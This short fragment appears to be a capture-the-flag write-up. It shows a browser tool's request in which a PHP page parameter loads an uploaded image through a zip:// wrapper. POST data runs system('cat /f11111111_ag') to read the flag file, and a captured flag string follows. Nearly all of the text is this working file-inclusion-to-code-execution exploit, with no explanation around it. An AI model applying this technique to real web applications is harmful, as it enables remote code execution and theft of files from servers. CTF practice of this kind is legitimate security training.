 Load URL
http://101.71.29.5:10007/index.php?page=zip://./uploads/2cb058b1244f1d548e6d6f44e9ce4a37.jpg%23snow
Split URL
Execute
Enable Post data Enable Referrer
Post data
snow=system('cat /f11111111_ag');
flag{3809f2ce999b4d99c8051e285505a014}